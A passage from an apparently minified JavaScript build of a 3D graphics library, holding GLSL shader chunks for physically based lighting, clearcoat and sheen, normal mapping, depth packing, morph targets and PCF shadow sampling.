CLEARCOAT\\n\\t\\tfloat ccDotNL = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\\n\\t\\tvec3 ccIrradiance = ccDotNL * directLight.color;\\n\\t\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\t\\tccIrradiance *= PI;\\n\\t\\t#endif\\n\\t\\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\\n\\t\\treflectedLight.directSpecular += ccIrradiance * material.clearcoat * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\\n\\t#else\\n\\t\\tfloat clearcoatDHR = 0.0;\\n\\t#endif\\n\\t#ifdef USE_SHEEN\\n\\t\\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_Sheen(\\n\\t\\t\\tmaterial.specularRoughness,\\n\\t\\t\\tdirectLight.direction,\\n\\t\\t\\tgeometry,\\n\\t\\t\\tmaterial.sheenColor\\n\\t\\t);\\n\\t#else\\n\\t\\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.normal, material.specularColor, material.specularRoughness);\\n\\t#endif\\n\\treflectedLight.directDiffuse += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\\n\\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\\n\\t#ifdef CLEARCOAT\\n\\t\\tfloat ccDotNV = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\\n\\t\\treflectedLight.indirectSpecular += clearcoatRadiance * material.clearcoat * BRDF_Specular_GGX_Environment( geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\\n\\t\\tfloat ccDotNL = ccDotNV;\\n\\t\\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\\n\\t#else\\n\\t\\tfloat clearcoatDHR = 0.0;\\n\\t#endif\\n\\tfloat clearcoatInv = 1.0 - clearcoatDHR;\\n\\tvec3 singleScattering = vec3( 0.0 );\\n\\tvec3 multiScattering = vec3( 0.0 );\\n\\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\\n\\tBRDF_Specular_Multiscattering_Environment( geometry, material.specularColor, material.specularRoughness, singleScattering, multiScattering );\\n\\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\\n\\treflectedLight.indirectSpecular += clearcoatInv * radiance * singleScattering;\\n\\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\\n\\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\\n}\\n#define RE_Direct\\t\\t\\t\\tRE_Direct_Physical\\n#define RE_Direct_RectArea\\t\\tRE_Direct_RectArea_Physical\\n#define RE_IndirectDiffuse\\t\\tRE_IndirectDiffuse_Physical\\n#define RE_IndirectSpecular\\t\\tRE_IndirectSpecular_Physical\\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\\n\\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\\n}\",lights_fragment_begin:\"\\nGeometricContext geometry;\\ngeometry.position = - vViewPosition;\\ngeometry.normal = normal;\\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\\n#ifdef CLEARCOAT\\n\\tgeometry.clearcoatNormal = clearcoatNormal;\\n#endif\\nIncidentLight directLight;\\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\\n\\tPointLight pointLight;\\n\\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\\n\\tPointLightShadow pointLightShadow;\\n\\t#endif\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\\n\\t\\tpointLight = pointLights[ i ];\\n\\t\\tgetPointDirectLightIrradiance( pointLight, geometry, directLight );\\n\\t\\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\\n\\t\\tpointLightShadow = pointLightShadows[ i ];\\n\\t\\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\\n\\t\\t#endif\\n\\t\\tRE_Direct( directLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\\n\\tSpotLight spotLight;\\n\\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\\n\\tSpotLightShadow spotLightShadow;\\n\\t#endif\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\\n\\t\\tspotLight = spotLights[ i ];\\n\\t\\tgetSpotDirectLightIrradiance( spotLight, geometry, directLight );\\n\\t\\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\\n\\t\\tspotLightShadow = spotLightShadows[ i ];\\n\\t\\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\\n\\t\\t#endif\\n\\t\\tRE_Direct( directLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\\n\\tDirectionalLight directionalLight;\\n\\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\\n\\tDirectionalLightShadow directionalLightShadow;\\n\\t#endif\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\\n\\t\\tdirectionalLight = directionalLights[ i ];\\n\\t\\tgetDirectionalDirectLightIrradiance( directionalLight, geometry, directLight );\\n\\t\\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\\n\\t\\tdirectionalLightShadow = directionalLightShadows[ i ];\\n\\t\\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\\n\\t\\t#endif\\n\\t\\tRE_Direct( directLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\\n\\tRectAreaLight rectAreaLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\\n\\t\\trectAreaLight = rectAreaLights[ i ];\\n\\t\\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if defined( RE_IndirectDiffuse )\\n\\tvec3 iblIrradiance = vec3( 0.0 );\\n\\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\\n\\tirradiance += getLightProbeIrradiance( lightProbe, geometry );\\n\\t#if ( NUM_HEMI_LIGHTS > 0 )\\n\\t\\t#pragma unroll_loop_start\\n\\t\\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\\n\\t\\t\\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\\n\\t\\t}\\n\\t\\t#pragma unroll_loop_end\\n\\t#endif\\n#endif\\n#if defined( RE_IndirectSpecular )\\n\\tvec3 radiance = vec3( 0.0 );\\n\\tvec3 clearcoatRadiance = vec3( 0.0 );\\n#endif\",lights_fragment_maps:\"#if defined( RE_IndirectDiffuse )\\n\\t#ifdef USE_LIGHTMAP\\n\\t\\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\\n\\t\\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\\n\\t\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\t\\tlightMapIrradiance *= PI;\\n\\t\\t#endif\\n\\t\\tirradiance += lightMapIrradiance;\\n\\t#endif\\n\\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\tiblIrradiance += getLightProbeIndirectIrradiance( geometry, maxMipLevel );\\n\\t#endif\\n#endif\\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\\n\\tradiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.normal, material.specularRoughness, maxMipLevel );\\n\\t#ifdef CLEARCOAT\\n\\t\\tclearcoatRadiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness, maxMipLevel );\\n\\t#endif\\n#endif\",lights_fragment_end:\"#if defined( RE_IndirectDiffuse )\\n\\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\\n#endif\\n#if defined( RE_IndirectSpecular )\\n\\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\\n#endif\",logdepthbuf_fragment:\"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\\n\\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\\n#endif\",logdepthbuf_pars_fragment:\"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\\n\\tuniform float logDepthBufFC;\\n\\tvarying float vFragDepth;\\n\\tvarying float vIsPerspective;\\n#endif\",logdepthbuf_pars_vertex:\"#ifdef USE_LOGDEPTHBUF\\n\\t#ifdef USE_LOGDEPTHBUF_EXT\\n\\t\\tvarying float vFragDepth;\\n\\t\\tvarying float vIsPerspective;\\n\\t#else\\n\\t\\tuniform float logDepthBufFC;\\n\\t#endif\\n#endif\",logdepthbuf_vertex:\"#ifdef USE_LOGDEPTHBUF\\n\\t#ifdef USE_LOGDEPTHBUF_EXT\\n\\t\\tvFragDepth = 1.0 + gl_Position.w;\\n\\t\\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\\n\\t#else\\n\\t\\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\\n\\t\\t\\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\\n\\t\\t\\tgl_Position.z *= gl_Position.w;\\n\\t\\t}\\n\\t#endif\\n#endif\",map_fragment:\"#ifdef USE_MAP\\n\\tvec4 texelColor = texture2D( map, vUv );\\n\\ttexelColor = mapTexelToLinear( texelColor );\\n\\tdiffuseColor *= texelColor;\\n#endif\",map_pars_fragment:\"#ifdef USE_MAP\\n\\tuniform sampler2D map;\\n#endif\",map_particle_fragment:\"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\\n\\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\\n#endif\\n#ifdef USE_MAP\\n\\tvec4 mapTexel = texture2D( map, uv );\\n\\tdiffuseColor *= mapTexelToLinear( mapTexel );\\n#endif\\n#ifdef USE_ALPHAMAP\\n\\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\\n#endif\",map_particle_pars_fragment:\"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\\n\\tuniform mat3 uvTransform;\\n#endif\\n#ifdef USE_MAP\\n\\tuniform sampler2D map;\\n#endif\\n#ifdef USE_ALPHAMAP\\n\\tuniform sampler2D alphaMap;\\n#endif\",metalnessmap_fragment:\"float metalnessFactor = metalness;\\n#ifdef USE_METALNESSMAP\\n\\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\\n\\tmetalnessFactor *= texelMetalness.b;\\n#endif\",metalnessmap_pars_fragment:\"#ifdef USE_METALNESSMAP\\n\\tuniform sampler2D metalnessMap;\\n#endif\",morphnormal_vertex:\"#ifdef USE_MORPHNORMALS\\n\\tobjectNormal *= morphTargetBaseInfluence;\\n\\tobjectNormal += morphNormal0 * morphTargetInfluences[ 0 ];\\n\\tobjectNormal += morphNormal1 * morphTargetInfluences[ 1 ];\\n\\tobjectNormal += morphNormal2 * morphTargetInfluences[ 2 ];\\n\\tobjectNormal += morphNormal3 * morphTargetInfluences[ 3 ];\\n#endif\",morphtarget_pars_vertex:\"#ifdef USE_MORPHTARGETS\\n\\tuniform float morphTargetBaseInfluence;\\n\\t#ifndef USE_MORPHNORMALS\\n\\t\\tuniform float morphTargetInfluences[ 8 ];\\n\\t#else\\n\\t\\tuniform float morphTargetInfluences[ 4 ];\\n\\t#endif\\n#endif\",morphtarget_vertex:\"#ifdef USE_MORPHTARGETS\\n\\ttransformed *= morphTargetBaseInfluence;\\n\\ttransformed += morphTarget0 * morphTargetInfluences[ 0 ];\\n\\ttransformed += morphTarget1 * morphTargetInfluences[ 1 ];\\n\\ttransformed += morphTarget2 * morphTargetInfluences[ 2 ];\\n\\ttransformed += morphTarget3 * morphTargetInfluences[ 3 ];\\n\\t#ifndef USE_MORPHNORMALS\\n\\t\\ttransformed += morphTarget4 * morphTargetInfluences[ 4 ];\\n\\t\\ttransformed += morphTarget5 * morphTargetInfluences[ 5 ];\\n\\t\\ttransformed += morphTarget6 * morphTargetInfluences[ 6 ];\\n\\t\\ttransformed += morphTarget7 * morphTargetInfluences[ 7 ];\\n\\t#endif\\n#endif\",normal_fragment_begin:\"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\\n#ifdef FLAT_SHADED\\n\\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\\n\\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\\n\\tvec3 normal = normalize( cross( fdx, fdy ) );\\n#else\\n\\tvec3 normal = normalize( vNormal );\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\tnormal = normal * faceDirection;\\n\\t#endif\\n\\t#ifdef USE_TANGENT\\n\\t\\tvec3 tangent = normalize( vTangent );\\n\\t\\tvec3 bitangent = normalize( vBitangent );\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\ttangent = tangent * faceDirection;\\n\\t\\t\\tbitangent = bitangent * faceDirection;\\n\\t\\t#endif\\n\\t\\t#if defined( TANGENTSPACE_NORMALMAP ) || defined( USE_CLEARCOAT_NORMALMAP )\\n\\t\\t\\tmat3 vTBN = mat3( tangent, bitangent, normal );\\n\\t\\t#endif\\n\\t#endif\\n#endif\\nvec3 geometryNormal = normal;\",normal_fragment_maps:\"#ifdef OBJECTSPACE_NORMALMAP\\n\\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\\n\\t#ifdef FLIP_SIDED\\n\\t\\tnormal = - normal;\\n\\t#endif\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\tnormal = normal * faceDirection;\\n\\t#endif\\n\\tnormal = normalize( normalMatrix * normal );\\n#elif defined( TANGENTSPACE_NORMALMAP )\\n\\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\\n\\tmapN.xy *= normalScale;\\n\\t#ifdef USE_TANGENT\\n\\t\\tnormal = normalize( vTBN * mapN );\\n\\t#else\\n\\t\\tnormal = perturbNormal2Arb( -vViewPosition, normal, mapN, faceDirection );\\n\\t#endif\\n#elif defined( USE_BUMPMAP )\\n\\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd(), faceDirection );\\n#endif\",normalmap_pars_fragment:\"#ifdef USE_NORMALMAP\\n\\tuniform sampler2D normalMap;\\n\\tuniform vec2 normalScale;\\n#endif\\n#ifdef OBJECTSPACE_NORMALMAP\\n\\tuniform mat3 normalMatrix;\\n#endif\\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\\n\\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec3 mapN, float faceDirection ) {\\n\\t\\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\\n\\t\\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\\n\\t\\tvec2 st0 = dFdx( vUv.st );\\n\\t\\tvec2 st1 = dFdy( vUv.st );\\n\\t\\tvec3 N = surf_norm;\\n\\t\\tvec3 q1perp = cross( q1, N );\\n\\t\\tvec3 q0perp = cross( N, q0 );\\n\\t\\tvec3 T = q1perp * st0.x + q0perp * st1.x;\\n\\t\\tvec3 B = q1perp * st0.y + q0perp * st1.y;\\n\\t\\tfloat det = max( dot( T, T ), dot( B, B ) );\\n\\t\\tfloat scale = ( det == 0.0 ) ? 0.0 : faceDirection * inversesqrt( det );\\n\\t\\treturn normalize( T * ( mapN.x * scale ) + B * ( mapN.y * scale ) + N * mapN.z );\\n\\t}\\n#endif\",clearcoat_normal_fragment_begin:\"#ifdef CLEARCOAT\\n\\tvec3 clearcoatNormal = geometryNormal;\\n#endif\",clearcoat_normal_fragment_maps:\"#ifdef USE_CLEARCOAT_NORMALMAP\\n\\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vUv ).xyz * 2.0 - 1.0;\\n\\tclearcoatMapN.xy *= clearcoatNormalScale;\\n\\t#ifdef USE_TANGENT\\n\\t\\tclearcoatNormal = normalize( vTBN * clearcoatMapN );\\n\\t#else\\n\\t\\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatMapN, faceDirection );\\n\\t#endif\\n#endif\",clearcoat_pars_fragment:\"#ifdef USE_CLEARCOATMAP\\n\\tuniform sampler2D clearcoatMap;\\n#endif\\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\\n\\tuniform sampler2D clearcoatRoughnessMap;\\n#endif\\n#ifdef USE_CLEARCOAT_NORMALMAP\\n\\tuniform sampler2D clearcoatNormalMap;\\n\\tuniform vec2 clearcoatNormalScale;\\n#endif\",packing:\"vec3 packNormalToRGB( const in vec3 normal ) {\\n\\treturn normalize( normal ) * 0.5 + 0.5;\\n}\\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\\n\\treturn 2.0 * rgb.xyz - 1.0;\\n}\\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\\nconst float ShiftRight8 = 1. / 256.;\\nvec4 packDepthToRGBA( const in float v ) {\\n\\tvec4 r = vec4( fract( v * PackFactors ), v );\\n\\tr.yzw -= r.xyz * ShiftRight8;\\treturn r * PackUpscale;\\n}\\nfloat unpackRGBAToDepth( const in vec4 v ) {\\n\\treturn dot( v, UnpackFactors );\\n}\\nvec4 pack2HalfToRGBA( vec2 v ) {\\n\\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ));\\n\\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w);\\n}\\nvec2 unpackRGBATo2Half( vec4 v ) {\\n\\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\\n}\\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\\n\\treturn ( viewZ + near ) / ( near - far );\\n}\\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\\n\\treturn linearClipZ * ( near - far ) - near;\\n}\\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\\n\\treturn (( near + viewZ ) * far ) / (( far - near ) * viewZ );\\n}\\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\\n\\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\\n}\",premultiplied_alpha_fragment:\"#ifdef PREMULTIPLIED_ALPHA\\n\\tgl_FragColor.rgb *= gl_FragColor.a;\\n#endif\",project_vertex:\"vec4 mvPosition = vec4( transformed, 1.0 );\\n#ifdef USE_INSTANCING\\n\\tmvPosition = instanceMatrix * mvPosition;\\n#endif\\nmvPosition = modelViewMatrix * mvPosition;\\ngl_Position = projectionMatrix * mvPosition;\",dithering_fragment:\"#ifdef DITHERING\\n\\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\\n#endif\",dithering_pars_fragment:\"#ifdef DITHERING\\n\\tvec3 dithering( vec3 color ) {\\n\\t\\tfloat grid_position = rand( gl_FragCoord.xy );\\n\\t\\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\\n\\t\\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\\n\\t\\treturn color + dither_shift_RGB;\\n\\t}\\n#endif\",roughnessmap_fragment:\"float roughnessFactor = roughness;\\n#ifdef USE_ROUGHNESSMAP\\n\\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\\n\\troughnessFactor *= texelRoughness.g;\\n#endif\",roughnessmap_pars_fragment:\"#ifdef USE_ROUGHNESSMAP\\n\\tuniform sampler2D roughnessMap;\\n#endif\",shadowmap_pars_fragment:\"#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\t\\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tstruct DirectionalLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\t\\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tstruct SpotLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\t\\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tstruct PointLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t\\tfloat shadowCameraNear;\\n\\t\\t\\tfloat shadowCameraFar;\\n\\t\\t};\\n\\t\\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t#endif\\n\\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\\n\\t\\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\\n\\t}\\n\\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\\n\\t\\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\\n\\t}\\n\\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\\n\\t\\tfloat occlusion = 1.0;\\n\\t\\tvec2 distribution = texture2DDistribution( shadow, uv );\\n\\t\\tfloat hard_shadow = step( compare , distribution.x );\\n\\t\\tif (hard_shadow != 1.0 ) {\\n\\t\\t\\tfloat distance = compare - distribution.x ;\\n\\t\\t\\tfloat variance = max( 0.00000, distribution.y * distribution.y );\\n\\t\\t\\tfloat softness_probability = variance / (variance + distance * distance );\\t\\t\\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\\t\\t\\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\\n\\t\\t}\\n\\t\\treturn occlusion;\\n\\t}\\n\\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\\n\\t\\tfloat shadow = 1.0;\\n\\t\\tshadowCoord.xyz /= shadowCoord.w;\\n\\t\\tshadowCoord.z += shadowBias;\\n\\t\\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\\n\\t\\tbool inFrustum = all( inFrustumVec );\\n\\t\\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\\n\\t\\tbool frustumTest = all( frustumTestVec );\\n\\t\\tif ( frustumTest ) {\\n\\t\\t#if defined( SHADOWMAP_TYPE_PCF )\\n\\t\\t\\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\\n\\t\\t\\tfloat dx0 = - texelSize.x * shadowRadius;\\n\\t\\t\\tfloat dy0 = - texelSize.y * shadowRadius;\\n\\t\\t\\tfloat dx1 = + texelSize.x * shadowRadius;\\n\\t\\t\\tfloat dy1 = + texelSize.y * shadowRadius;\\n\\t\\t\\tfloat dx2 = dx0 / 2.0;\\n\\t\\t\\tfloat dy2 = dy0 / 2.0;\\n\\t\\t\\tfloat dx3 = dx1 / 2.0;\\n\\t\\t\\tfloat dy3 = dy1 / 2.0;\\n\\t\\t\\tshadow = (\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\\n\\t\\t\\t) * ( 1.0 / 17.0 );\\n\\t\\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\\n\\t\\t\\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\\n\\t\\t\\tfloat dx = texelSize.x;\\n\\t\\t\\tfloat dy = texelSize.y;\\n\\t\\t\\tvec2 uv = shadowCoord.xy;\\n\\t\\t\\tvec2 f = fract( uv * shadowMapSize + 0.5 );\\n\\t\\t\\tuv -= f * texelSize;\\n\\t\\t\\tshadow = (\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( dx, 